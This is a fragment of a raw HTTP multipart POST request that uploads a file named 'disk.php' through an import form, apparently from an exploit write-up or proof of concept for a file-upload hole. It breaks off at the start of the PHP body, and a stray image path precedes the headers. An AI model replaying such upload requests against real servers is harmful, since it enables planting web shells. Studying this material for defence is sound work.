 Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------21
Content-Length: 65017
-----------------------------210193087832301
Content-Disposition: form-data; name="noplugin"
54d77bc27c398
-----------------------------210193087832301
Content-Disposition: form-data; name="token"
4d34772ca0aecf777878f134a4c8c0a2
-----------------------------210193087832301
Content-Disposition: form-data; name="import_type"
server
-----------------------------210193087832301
Content-Disposition: form-data; name="import_file"; filename="disk.php"
Content-Type: application/octet-stream
<?php
//
//